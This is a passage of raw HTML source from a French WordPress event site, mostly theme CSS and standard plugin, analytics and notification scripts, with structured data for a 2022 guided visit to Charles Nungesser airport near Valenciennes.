.ova-blog-slider .blog-slider .owl-dots .owl-dot.active span,
.meup_404_page .pnf-content .go_back,
.search-form input[type="submit"],
.woocommerce ul.products li.product .button:hover,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .form-submit input#submit,
.woocommerce ul.products li.product .onsale,
.woocommerce.single-product .product .onsale,
.woocommerce button.button.alt,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
.general_sales .el-wp-bar .skill-active,
.single-event .schedules_form .content_schedules .booking_schedules_time
{
background-color: #e86c60;
}
.meup-contact-form-1 input[type=submit]:hover
{
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .name,
.single-post article.post-wrap .post-body .qoute-post-meup,
.single-post article.post-wrap .post-body .qoute-post-meup p,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title,
.ova-subcrible .submit input[type=submit]
{
font-family: Asap;
}
/*** footer ***/
.ova_social .content a:hover
{
background-color: #e86c60;
}
.ova-menu-acount .my-account a:hover
{
color: #e86c60 !important;
}
/********** Eventlist Plugin **********/
/* Alway Use for Active, Hover, Focus*/
.vendor_wrap .contents .vendor_listing .header_listing ul li.active a,
.vendor_wrap span.status .closed,
.vendor_wrap tbody.event_body i,
.vendor_wrap .active_color,
.vendor_wrap a:hover,
.vendor_wrap .active_color,
.meta_event li i,
.vendor_wrap .contents .info-sales li .value,
.packages_list .item ul li .value,
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .month,
.event-loop-favourite:hover i,
.event-loop-favourite.active i,
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a:hover,
.event_item.type5  .event_detail .loop_title a:hover,
.event-loop-favourite:hover i,
.info_user .contact i,
.info_user .contact a:hover,
.info_user .send_mess,
.single-event .event-tag .wp-link-tag a:hover,
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star,
.event_item.type2 .event_detail .event-location-time .event_location a:hover,
.event_item.type3  .info_event .event-loop-favourite:hover i,
.event_item.type3  .info_event .event_location a:hover,
.event_item.type3  .info_event .event-loop-favourite.active i,
.info_user .el-sendmail-author .submit-sendmail,
.vendor_wrap .vendor_sidebar ul.dashboard_nav li.active a,
.vendor_wrap .vendor_sidebar ul.dashboard_nav li:hover a,
.el-event-category .el-media i,
.el-event-category .content-cat .cate-name a:hover,
.wrap_form_search.type3 form .field_search .icon_field,
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .event-loop-favourite:hover i,
.single-event .event_related ul .event_entry .event_item .event_detail .loop_title a:hover,
.single-event .event_related ul .event_entry .event_item .event_detail .event-location-time .event_location a:hover,
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li a:hover,
.cart_detail .cart-sidebar .cart-discount-button a:hover,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit:hover,
.single-event .event-gallery .slide_gallery i,
.el_wrap_site .venue-letter ul li a:hover,
.el_wrap_site .venue-letter ul li a.active,
.author_page .event_list .item_event .info_event .event_loop_price,
.author_page .event_list .item_event .info_event .event-loop-favourite:hover i,
.author_page .event_list .item_event .info_event .loop_title a:hover,
.author_page .event_list .item_event .info_event .event_location a:hover,
.wp-cart-header .cart-header .title-event a:hover,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount p,
.el_name_event_slider .wrap_item .item i,
.el_name_event_slider .wrap_item .item .title i,
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me,
.wrap_search_map .wrap_search #show_map .iw_map .title a:hover,
.info_user .top .author_name a:hover,
.single-event .act_share .add_cal a:hover,
.single-event .act_share .export_ical a:hover, 
.info_user .social .social_item a:hover,
.single-event .act_share .el_share_social a:hover,
.single-event h3.heading.map a:hover,
.info_user .social .social_item a:hover i,
.info_user .social .social_item a:hover,
.cart_detail .cart-sidebar .auto_reload:hover,
.vendor_wrap .vendor_sidebar .el_vendor_mobile_menu a i,
.single-event .event-banner .gallery-banner .owl-nav button i,
.ova-login-form-container p.login-submit #wp-submit,
.ova-login-form-container .login-username:after, 
.ova-login-form-container .login-password:after,
.ova-login-form-container .forgot-password:hover,
.ova_register_user p.form-row:after,
.ova_register_user .signup-submit .ova-btn:hover,
.single-event .schedules_form .modal-content .time_form-schedules,
.event_item.type1 .event_thumbnail .event-loop-favourite.active i
{
color: #e86c60;
}
.info_user .send_mess,
.single-event .event-tag .wp-link-tag a:hover,
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star,
.info_user .el-sendmail-author .submit-sendmail,
.el-event-category:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .img-author a:hover img,
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span,
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.current,
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a:hover,
.img-author a:hover img,
.ova-login-form-container p.login-submit #wp-submit
{
border-color: #e86c60;
}
.act_booking a,
.el-pagination .page-numbers li .page-numbers.current,
.el-pagination .page-numbers li .page-numbers:hover,
.info_user .el-sendmail-author .submit-sendmail:hover,
.el-event-venue .owl-dots .owl-dot.active span,
.wrap_form_search form .el_submit_search input,
.single-event .event_related ul .event_entry .event_item .event_detail .meta-footer .event-button a:hover,
.single-event .ticket-calendar .item-calendar-ticket .button-book a,
.author_page .event_list .item_event .info_event .event-status .status.closed,
.packages_list .item button.button,
.vendor_wrap .contents .info-sales li:hover,
.single-event .event-banner .gallery-banner .owl-nav button:hover,
.ova-login-form-container p.login-submit #wp-submit:hover,
.ova_register_user .signup-submit .ova-btn
{
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover,
.fc-h-event{
background-color: #e86c60!important;
border-color: #e86c60!important;
}
.event_meta_cat a:hover,
.event_item.type3 .image_feature .categories a:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .event_meta_cat a:hover,
.woocommerce button.button.alt,
.cart_detail .cart-sidebar .checkout_button a:hover,
.cart_detail .cart-sidebar .next_step_button a:hover,
.author_page .event_list .item_event .image_feature .categories a:hover,
.select2-container .select2-dropdown .select2-results__option--highlighted,
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active,
#show_map .my-marker,
.ova-login-form-container h3.title:after,
.ova_register_user h3.title:after
{
background-color: #e86c60!important;
}
.el-wp-content .date-event .wp-date .month,
.single-event .wp-date .month,
.event-status .status.closed,
.info_user .send_mess:hover,
.single-event h3.heading:after,
.single-event .event_related .desc:after,
.ova-event-grid .el-button-filter button.active,
.vendor_wrap .contents .table-list-booking .el-export-csv a,
.vendor_wrap .contents .table-list-ticket .el-export-csv a,
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling
{
background-color: #e86c60;
}
/* Button add - Alway use for Add, Add Button */
.vendor_wrap span.status .opening, 
.vendor_wrap span.status .upcomming,
.packages_list .item ul li i.pcheck,
.packages_list .item .price
{
color: #82b440;
}
button.button,
a.button,
input.el_btn_add,
button.el_btn_add,
.vendor_wrap .el_submit_btn, 
.vendor_wrap .el_edit_event_submit{
background-color: #82b440;
border-color: #82b440;
color: #fff;
}
/* Alway use for Remove, Delete */
.vendor_wrap .contents .info-sales li:hover,
.vendor_wrap .contents .table-list-booking .el-export-csv a, 
.vendor_wrap .contents .table-list-ticket .el-export-csv a,
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra, 
.vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra,
.vendor_wrap .vendor_tab li.ui-tabs-active,
.packages_list .item button.button,
.vendor_wrap .contents .vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar,
.vendor_wrap .contents .vendor_edit_event #mb_coupon .item_coupon .remove_coupon,
a.button.remove_social,
button.button.remove_social
{
background-color: #e86c60;
border-color:#e86c60;
color: #fff;
}
.packages_list .item ul li i.pclose,
.vendor_wrap .contents .vendor_edit_event #mb_basic .image_feature .remove_image,
a.remove_image,
.vendor_wrap .contents .vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner,
.vendor_wrap .contents .vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue,
.vendor_wrap .vendor_profile #el_save_profile .author_image .wrap .remove_image,
.accounting ul.filter li.active a, 
.accounting ul.filter li.active > span,
.image_gallery .gallery_item a,
.vendor_wrap .contents .vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .change_image_gallery
{
color: #e86c60;
}
.cart_detail .cart-sidebar .checkout_button a,
.cart_detail .cart-sidebar .next_step_button a,
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle:before
{
background-color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit,
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ label,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span
{
color: #90ba3e;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle
{
border-color: #90ba3e;
}
#submit-code-discount{
background-color: #90ba3e!important;
border-color: #90ba3e!important;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span,
.cart_detail .error-empty-input span
{
background: #f16460;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .error,
.cart_detail .cart-sidebar .cart-discount-button .form-discount .error
{
color: #f16460;
}
a,
.vendor_wrap a,
.el_wrap_site table.venue_table a,
.single-event .act_share .share:hover,
.single-event .act_share .add_cal:hover,
.single-event .act_share .export_ical:hover,
.single-event .act_share .share a:hover,
.single-event .act_share .add_cal a:hover,
.single-event .act_share .export_ical a:hover,
.info_user .social .social_item a:hover,
.info_user .social .social_item a:hover i,
.info_user .top .author_name a:hover,
.single-event h3.heading.map a:hover,
.single-event .act_share .el_share_social a:hover
{
color: #3d64ff;
}
.event_ratting .star i {
color: #ffa800;
}
.vendor_wrap,
.vendor_wrap .vendor_sidebar{
background-color: #343353;
}
.vendor_wrap .vendor_sidebar ul.dashboard_nav li a,
.vendor_wrap .vendor_sidebar{
color: #ffffff;
}
.vendor_wrap,
.vendor_wrap p,
.vendor_wrap tbody.event_body .date .slash, .vendor_wrap tbody.event_body .date .time,
.event_item.type5 .event_detail .loop_title a
{
color: #343434
}
/* Color text 1 */
.event_meta_cat a,
.event_location,
.event_location a,
.event-time .time,
.event_item.type3  .info_event .event-time .time,
.event_item.type3  .info_event .event_location,
.event_item.type3  .info_event .event_location a,
.event_item.type5  .event_item .event_detail .el-wp-content .date-event .wp-date .day-week,
.single-event .wp-date .day-week
{
color: #666666;
}
/* color text 2 */
.el-share-social .share-social > a i:before,
.event-loop-favourite i,
.event_item.type3 .info_event .event-loop-favourite i,
.el-event-category .content-cat .count-event
{
color: #888888;
}
.loop_title a,
.el-pagination .page-numbers li .page-numbers
{
color: #222222;
}
.event-button a,
.event_item.type2 .event_detail .event-location-time .event-time .time,
.event_item.type2 .event_detail .event-location-time .event_location,
.event_item.type2 .event_detail .event-location-time .event_location a
{
color: #333333;
}
.event_item.type1 .event_detail .event-location-time .event-icon i,
.event_item.type3 .info_event .event-time .event-icon i,
.event_item.type3 .info_event .event_location .event-icon i
{
color: #cccccc;
}
/*# sourceURL=meup-style-inline-css */
</style>
<link rel='stylesheet' id='ova-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAsap%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<script type="text/javascript">
window._nslDOMReady = (function () {
const executedCallbacks = new Set();
return function (callback) {
/**
* Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
*/
if (executedCallbacks.has(callback)) return;
const wrappedCallback = function () {
if (executedCallbacks.has(callback)) return;
executedCallbacks.add(callback);
callback();
};
if (document.readyState === "complete" || document.readyState === "interactive") {
wrappedCallback();
} else {
document.addEventListener("DOMContentLoaded", wrappedCallback);
}
};
})();
</script><script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/m0tc8dph/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="mo2fa_elementor_script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://ici-on-vibre.fr/login/","nonce":"48bb0ab78d","mo2f_login_option":"0","mo2f_enable_login_with_2nd_factor":""};
//# sourceURL=mo2fa_elementor_script-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/dt5jdm0x/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/miniorange-2-factor-authentication/includes/js/mo2fa_elementor.min.js?ver=6.1.3" id="mo2fa_elementor_script-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script> -->
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
//# sourceURL=bodhi_svg_inline-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/1s3s9ldh/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script> -->
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
//# sourceURL=bodhi_svg_inline-js-after
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/8k6npc1q/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://ici-on-vibre.fr/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/130kfg07/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/mo6k2xx6/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> -->
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","root":"https://ici-on-vibre.fr/wp-json/","nonce_wp_rest":"83f6b523c2","nonce_ajax":"69fe8e2945"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/70h2fl2j/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/nouislider.min.js?ver=6.9" id="nouislider-js"></script> -->
<script type="text/javascript" id="wnumb-js-extra">
/* <![CDATA[ */
var currency_object = {"currency":"\u20ac","thousand":",","decimals":"2","position":"right_space"};
//# sourceURL=wnumb-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/32qf14pr/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/wNumb.min.js?ver=6.9" id="wnumb-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/xregexp/xregexp-all.js?ver=6.9" id="xregexp-js"></script> -->
<script type="text/javascript" id="google-js-extra">
/* <![CDATA[ */
var el_google_obj = {"lat":"40.6976312","lng":"-74.1444847"};
//# sourceURL=google-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=Suppp-AIzaSyAnmTq-_4yPwFnM9hOyQ7SokNrXaiWBMb4&amp;libraries=places%2Cmarker&amp;callback=Function.prototype&amp;language=en&amp;ver=6.9" id="google-js"></script>
<link rel="https://api.w.org/" href="https://ici-on-vibre.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ici-on-vibre.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ici-on-vibre.fr/?p=23287' />
<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.16-->
<script class="hsq-set-content-id" data-content-id="blog-post">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3013774,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Event",
"name": "Visite aéroport Charles Nungesser",
"startDate": "2022-04-12T17:00:00+02:00",
"endDate": "2022-04-14T18:00:00+02:00",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",		
"eventStatus": "https://schema.org/EventScheduled",
"location": {"@type":"Place","address":{"@type":"PostalAddress","streetAddress":"Onnaing, France"},"name":"Onnaing, France"},
"image": "https://ici-on-vibre.fr/wp-content/uploads/2022/04/visite-aeroport-onnaing-710x421.jpg",
"description": "&quot;MADE IN VALENCIENNES&quot; fait son grand retour en 2022 pour sa 4ème édition du 11 au 22 avril 2022.
Cet évènement met en lumière la force du tissu économique local, industriel mais également artisanal et tertiaire du valenciennois.
Parmi les entreprises, venez découvrir les coulisses de l&#039;aéroport Charles Nungesser !
Vous ferez la visite complète des équipements et des services : aérogare, piste, service de secours, école de pilotage.
Durée: 1h
RDV : Accueil de l&#039;aéroport.
RESERVATION GRATUITE EN LIGNE sur www.tourismevalenciennes.fr/billetterie
Places limitées.
&nbsp;
 ",
"offers": [],
"performer": 
{
"@type": "Organization",
"name": "Adreyona Birba"
},
"organizer": {
"@type": "Organization",
"name": "Adreyona Birba",
"url": "https://ici-on-vibre.fr/event/visite-aeroport-onnaing/"
}
}
</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- START Pixel Manager for WooCommerce -->
<script>
window.wpmDataLayer = window.wpmDataLayer || {};
window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"analytics":{"ga4":{"measurement_id":"G-PHL143MVHQ","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"G-PHL143MVHQ","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":false,"session_active":false},"page":{"id":23287,"title":"Visite aéroport Charles Nungesser","type":"event","categories":[],"parent":{"id":0,"title":"Visite aéroport Charles Nungesser","type":"event","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":23287,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://ici-on-vibre.fr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});
</script>
<!-- END Pixel Manager for WooCommerce -->
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';
OneSignal.Notifications.setDefaultUrl("https://ici-on-vibre.fr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ba4b1658-e2d4-49fa-be75-ea0e22c2dad3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci de vous être abonné !";
oneSignal_options['path'] = "https://ici-on-vibre.fr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recevoir les prochains événements ! Vous pouvez vous désabonner à tout moment.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Accepter";
oneSignal_options['promptOptions']['cancelButtonText'] = "Non merci !";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Cliquer pour autoriser";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
return !OneSignal.User.PushSubscription.optedIn;
};
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci de vous être abonné !';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications du site';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'S&#039;ABONNER';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'SE DESABONNER';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Débloquer les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour autoriser les notifications :';
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" />
</head>
<body class="wp-singular event-template-default single single-event postid-23287 wp-theme-meup wp-child-theme-meup-child theme-meup woocommerce-no-js eio-default pass-event elementor-default elementor-kit-8" ><div class="ova-wrapp"><div class="inside-content">
<div class="ovaheader">
<style id="elementor-post-1676">.elementor-1676 .elementor-element.elementor-element-70ebb7b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-70ebb7b{z-index:999;}.elementor-1676 .elementor-element.elementor-element-bf312d6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1676 .elementor-element.elementor-element-bf312d6 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-1676 .elementor-element.elementor-element-ffef2df{width:auto;max-width:auto;align-self:center;}.elementor-1676 .elementor-element.elementor-element-ffef2df > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-f0d64d6 .elementor-button{background-color:#e86c60;font-size:14px;font-weight:500;padding:15px 15px 15px 15px;}.elementor-1676 .elementor-element.elementor-element-f0d64d6{width:auto;max-width:auto;align-self:center;}.elementor-1676 .elementor-element.elementor-element-f0d64d6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1676 .elementor-element.elementor-element-f0d64d6 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-1676 .elementor-element.elementor-element-d4df761:not(.elementor-motion-effects-element-type-background), .elementor-1676 .elementor-element.elementor-element-d4df761 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1676 .elementor-element.elementor-element-d4df761{box-shadow:0px 0px 7px 1px rgba(71,71,71,0.4);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;z-index:999;}.elementor-1676 .elementor-element.elementor-element-d4df761 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1676 